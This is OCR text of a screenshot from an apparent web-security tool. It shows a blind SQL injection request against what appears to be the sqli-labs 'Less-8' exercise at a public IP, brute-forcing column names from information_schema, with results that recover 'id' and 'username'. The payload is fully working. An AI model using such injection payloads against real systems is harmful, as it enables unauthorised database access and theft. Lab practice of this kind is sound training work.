 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /Less-8/?id=1%27%20and%20substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=database()
%20and%20table_name=%22users%22%20limit%20{{int(0-10)}},1),{{int
(0-10)}},1)%20=%20%22{{payload(abc)}}%22%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Priority: u=0, i
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
10
11
成功[6534] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
863 706 23 0,1,i
4003 706 12 0,1,I
1475 706 13 0,2,d
4622 706 83 0,2,D
740 706 23 1,1,u
3885 706 18 1,1,U
1354 706 17 1,2,s
4501 706 17 1,2,S
277 706 27 1,3,e
3424 706 26 1,3,E
409 706 22 1,4,r
3553 706 18 1,4,R
2961 706 21 1,5,n
6105 706 18 1,5,N
1279 706 27 1,6,a
4424 706 13 1,6,A
3100 706 29 1,7,m
6253 706 28 1,7,M